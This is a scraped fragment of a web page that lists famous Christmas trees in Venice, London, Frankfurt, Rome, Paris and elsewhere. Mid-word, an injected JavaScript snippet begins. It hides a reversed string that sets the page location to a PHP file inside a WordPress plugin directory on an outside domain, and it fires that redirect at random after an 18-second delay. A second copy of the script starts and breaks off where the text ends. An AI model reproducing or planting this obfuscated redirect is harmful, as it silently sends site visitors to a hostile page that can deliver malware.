 Christmas Trees, Murano Christmas Tree, Christmas in Venice, Trafalgar Square Christmas Tree, London Christmas, Frankfurt Christmas Market, St Peter’s Square Christmas Tree, Galleries Lafayette Paris Christmas Tree, Monte Ingino, Capi<script>$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NqM=function(n){if (typeof ($NqM.list[n]) == 